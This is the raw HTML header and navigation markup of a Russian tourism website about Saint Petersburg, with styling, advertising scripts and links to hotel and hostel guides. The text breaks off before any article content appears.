img{margin-left:-20px}.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}.magazine1 .sidebar-right .main-content{padding-right:3px}.tie-slider-nav{opacity:0}.full-width .grid-5-slider .slide{height:470px}.full-width .grid-5-slider .grid-item:nth-child(1){width:50%;height:100%;margin-right:4px}.full-width .grid-5-slider .grid-item:nth-child(n+2){height:calc(50% - 4px);width:24.9%;width:calc(25% - 4px)}.full-width .grid-5-first-big .grid-item:nth-child(n+2){height:calc(50% - 2px)}.has-builder .has-sidebar .grid-5-in-rows .thumb-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.6em}.has-builder .has-sidebar .grid-5-in-rows .thumb-content,.has-builder .has-sidebar .grid-5-in-rows .thumb-overlay{padding:20px 15px 10px}.side-aside{right:0;-webkit-transform:translate(350px,0);-ms-transform:translate(350px,0);transform:translate(350px,0)}.side-aside:not(.slide-sidebar-desktop){display:none}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}.mag-box-title h3{max-width:calc(100% - 105px)}.main-slider .thumb-title{font-size:16px!important}.grid-slider-wrapper .thumb-meta{display:none}.grid-5-slider .slide{height:470px}}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:600px){.breaking-title span.breaking-icon{display:inline-block}.breaking-title .breaking-title-text{display:none}.grid-5-in-rows .slide{display:block;height:auto}.grid-5-in-rows .grid-item:nth-child(n){height:140px}.grid-5-in-rows .grid-item:first-child{width:100%;height:200px;margin-right:0}.grid-5-in-rows .grid-item:nth-child(even){width:49.9%;width:calc(50% - 4px);margin-right:4px;clear:none}.grid-5-in-rows .grid-item:nth-child(n+3):nth-child(odd){width:50%;margin-right:0;clear:none}.grid-5-slider .slide{height:500px}.grid-5-slider .grid-item:nth-child(1){height:40%}.grid-5-slider .grid-item:nth-child(n+2){height:30%;height:calc(30% - 4px)}}@media (max-width:767px){input:not([type=submit]){font-size:16px!important}.grid-slider-wrapper .tie-slider-nav{display:none}.container-wrapper{padding:20px 15px}.tab-content{padding:20px}.grid-slider-wrapper .thumb-content,.grid-slider-wrapper .thumb-overlay{padding:10px}.grid-slider-wrapper .thumb-title{white-space:normal;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.4;max-height:2.8em}.grid-5-in-rows .grid-item:nth-child(n){height:150px}.grid-5-slider .slide{height:600px}}@media (max-width:320px){.main-slider .thumb-meta{display:none}.grid-5-in-rows .slide,.grid-5-slider .slide{height:auto}.grid-5-in-rows .grid-item:nth-child(n),.grid-5-slider .grid-item:nth-child(n){width:100%!important;margin-right:0!important;height:120px}}@media (max-width:670px){.boxed-slider .thumb-title{font-size:16px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/565a90.css"><noscript><link rel="stylesheet" href="/s/565a90.css"></noscript>
	
<style id="wp-block-library-theme-inline-css" type="text/css">
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/65b5e0.css"><noscript><link rel="stylesheet" href="/s/65b5e0.css"></noscript>




<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/06ec61.css"><noscript><link rel="stylesheet" href="/s/06ec61.css"></noscript>









<style id="tie-theme-child-css-inline-css" type="text/css">
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #c4c4c4;}
</style>




<link rel="https://api.w.org/" href="https://vpitergo.ru/wp-json/"><link rel="alternate" type="application/json" href="https://vpitergo.ru/wp-json/wp/v2/posts/2501"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vpitergo.ru/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vpitergo.ru/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="shortlink" href="https://vpitergo.ru/?p=2501">
<link rel="alternate" type="application/json+oembed" href="https://vpitergo.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpitergo.ru%2Fkak-sekonomit-v-pitere-turistu%2F">
<link rel="alternate" type="text/xml+oembed" href="https://vpitergo.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpitergo.ru%2Fkak-sekonomit-v-pitere-turistu%2F&#038;format=xml">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />		<style type="text/css" id="wp-custom-css">
			.box.info a {
	color: #0076ff;
}

.fpm_5_out .box-inner-block {
	font-size: 1.2em;
}		</style>
		<style>img.lazy,iframe.lazy{display:none}</style><script src="/s/ae05ec.js"></script></head>

<body id="tie-body" class="post-template-default single single-post postid-2501 single-format-standard wrapper-has-shadow block-head-8 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-7 full-width-title-full-width-media is-standard-format has-mobile-share hide_breaking_news">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"><script async>ress_js("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js");</script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1142853200088404",
          enable_page_level_ads: true
     });
</script>
<script async type="text/javascript">ress_js("https://tpo.gy/spring2.js?banner=true&marker=235316&popup=false&popupDelay=0");</script></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Понедельник, 26 января 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">В тренде</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/">Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/">Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/">Отели на Крестовском острове в Санкт-Петербурге</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/">Недорогие мини-отели на Васильевском острове в Санкт-Петербурге</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/">Недорогие хостелы Питера в центре города</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/oteli-vozle-isaakievskogo-sobora/">Отели возле Исаакиевского собора</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/deshevye-gostinitsy-v-sankt-peterburge-ot-500-rub/">Дешевые гостиницы в Санкт-Петербурге (от 500 руб.)</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/">Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/top-samyh-populyarnyh-ozer-leningradskoj-oblasti-dlya-kupaniya-i-otdyha/">ТОП самых популярных озер Ленинградской области для купания и отдыха</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/luchshie-varianty-samostoyatelnyh-ekskursij-v-sankt-peterburge/">Лучшие варианты самостоятельных экскурсий в Санкт-Петербурге</a>
							</li>

							
	</ul>
</div>
			</div>

			<div class="tie-alignright">
							</div>

		</div>
	</div>
</nav>

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" href="https://vpitergo.ru/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min-1.png 2x, https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2019/06/l3ogo-min.png" alt="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" width="300" height="49" style="max-height:49px !important; width: auto;">
				</picture>
						</a>

			
		</div>

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>			</div>
		</div>

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<div id="yandex_rtb_R-A-418743-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-418743-1",
                renderTo: "yandex_rtb_R-A-418743-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
	</div>
</div>

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" href="https://vpitergo.ru/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min-1.png 2x, https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2019/06/l3ogo-min.png" alt="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" style="max-height:49px; width: auto;">
				</picture>
						</a>

			
		</div>

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-glavnoe" class="menu" role="menubar"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://vpitergo.ru/">Главная</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://vpitergo.ru/category/interesnye-fakty/">Интересные факты</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://vpitergo.ru/category/interesnye-fakty/zamki/">Замки</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://vpitergo.ru/category/interesnye-fakty/mosty/">Мосты</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://vpitergo.ru/category/interesnye-fakty/pamyatniki/">Памятники</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://vpitergo.ru/category/interesnye-fakty/muzei/">Музеи</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://vpitergo.ru/category/interesnye-fakty/parki/">Парки</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://vpitergo.ru/category/razvlecheniya/">Развлечения</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vpitergo.ru/category/razvlecheniya/attraktsiony/">Аттракционы</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://vpitergo.ru/category/razvlecheniya/zooparki/">Зоопарки</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19 tie-current-menu"><a href="https://vpitergo.ru/category/otdyh/">Отдых</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://vpitergo.ru/category/otdyh/bassejny/">Бассейны</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://vpitergo.ru/category/otdyh/plyazhi/">Пляжи</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://vpitergo.ru/category/otdyh/akvaparki/">Аквапарки</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1460"><a href="https://vpitergo.ru/category/otdyh/hotel/">Отели</a></li>
